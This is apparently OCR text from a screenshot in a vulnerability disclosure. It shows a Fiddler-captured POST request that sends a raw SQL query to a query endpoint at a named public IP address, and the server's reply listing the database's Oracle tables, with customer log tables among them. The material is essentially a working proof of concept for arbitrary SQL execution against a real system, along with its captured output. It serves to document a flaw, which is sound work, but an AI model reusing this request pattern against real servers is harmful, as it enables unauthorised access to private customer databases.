 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
0|25^LDCUSTOMERLOG|LIS|||VALID|10|null|1|255|196608|1048576|1|2147483645|null|
null|null|YES|N|2466|20|0|0|0|50|0|0|1|1|N|ENABLED|2466|2015-10-13|NO||N|N|NO|
DEFAULT|DEFAULT|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|
NO|YES|DEFAULT^LDCUSTOMERLOGDETAIL|LIS|||VALID|10|null|1|255|5242880|1048576|1|
2147483645|null|null|null|YES|N|44575|564|0|0|0|71|0|0|1|1|N|ENABLED|44575|2015
-10-13|NO||N|N|NO|DEFAULT|DEFAULT|DEFAULT|DISABLED|YES|NO||DISABLED|YES||
DISABLED|DISABLED||NO|NO|YES|DEFAULT^LDCUSTOMERLOGMAIN|LIS|||VALID|10|null|1|
255|3145728|1048576|1|2147483645|null|null|null|YES|N|34499|312|0|0|0|47|0|0|1|
1|N|ENABLED|34499|2015-10-13|NO||N|N|NO|DEFAULT|DEFAULT|DEFAULT|DISABLED|YES|
NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|DEFAULT^LAEMAILLOG|LIS|||VALID|
10|null|1|255|65536|1048576|1|2147483645|null|null|null|YES|N|10|5|0|0|0|64|0|
0|1|1|N|ENABLED|10|2015-10-13|NO||N|N|NO|DEFAULT|DEFAULT|DEFAULT|DISABLED|YES|
NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|DEFAULT^LDEMAILLOG|LIS|||VALID|
10|null|1|255|262144|1048576|1|2147483645|null|null|null|YES|N|1967|28|0|0|0|
79|0|0|1|1|N|ENABLED|1967|2015-10-13|NO||N|N|NO|DEFAULT|DEFAULT|DEFAULT|
DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|DEFAULT^LDMAXNO|
LIS|||VALID|10|null|1|255|655360|1048576|1|2147483645|null|null|null|YES|N|
15574|65|0|0|0|25|0|0|1|1|N|ENABLED|15574|2015-10-13|NO||N|N|NO|DEFAULT|
DEFAULT|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|
DEFAULT^LDECONTLOG|LIS|||VALID|10|null|1|255|65536|1048576|1|2147483645|null|
null|null|YES|N|4|5|0|0|0|77|0|0|1|1|N|ENABLED|4|2015-11-19|NO||N|N|NO|DEFAULT|
DEFAULT|DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|
DEFAULT^SYS_EXPORT_SCHEMA_01|LIS|||VALID|10|null|10|255|65536|1048576|1|
2147483645|null|null|null|YES|N|2616|56|0|0|0|177|0|0|1|1|N|ENABLED|2616|2007-
11-02|NO||N|N|NO|DEFAULT|DEFAULT|DEFAULT|DISABLED|YES|NO||DISABLED|YES||
DISABLED|DISABLED||NO|NO|YES|DEFAULT^SYS_EXPORT_SCHEMA_02|LIS|||VALID|10|null|
10|255|65536|1048576|1|2147483645|null|null|null|YES|N|3258|72|0|0|0|179|0|0|1|
1|N|ENABLED|3258|2007-11-02|NO||N|N|NO|DEFAULT|DEFAULT|DEFAULT|DISABLED|YES|
NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|DEFAULT^SYS_EXPORT_SCHEMA_03|
LIS|||VALID|10|null|10|255|65536|1048576|1|2147483645|null|null|null|YES|N|
2677|50|0|0|0|178|0|0|1|1|N|ENABLED|2677|2008-12-08|NO||N|N|NO|DEFAULT|DEFAULT|
DEFAULT|DISABLED|YES|NO||DISABLED|YES||DISABLED|DISABLED||NO|NO|YES|
DEFAULT^SYS_EXPORT_SCHEMA_04|LIS|||VALID|10|null|10|255|65536|1048576|1|
2147483645|null|null|null|YES|N|2397|50|0|0|0|179|0|0|1|1|N|ENABLED|2397|2013-
04-27|NO||N|N|NO|DEFAULT|DEFAULT|DEFAULT|DISABLED|YES|NO||DISABLED|YES||
DISABLED|DISABLED||NO|NO|YES|DEFAULT^SYS_EXPORT_SCHEMA_05|LIS|||VALID|10|null|
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST https://210.83.204.119:8443/cusQuery/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: https://210.83.204.119:8443/cusQuery/customerlogon/CustomerActivateInput1.jsp
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Host: 210.83.204.119:8443
Content-Length: 74
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=559940556C121AB229B8E58D26AA24AA
select * from tabs where '1448954797000'='1448954797000' and 1=1 &1&0&0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=GBK
Content-Length: 6051
Date: Tue, 01 Dec 2015 07:44:17 GMT
0|25^LDCUSTOMERLOG|LIS|||VALID|10|null|1|255|196608|1048576|1|2147483645|null|null|null|YES|N|246
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 2,909 https://210.83.204.119:8443/cusQuery/common/easyQueryVer3/EasyQueryXML.jsp
www.wooyun.org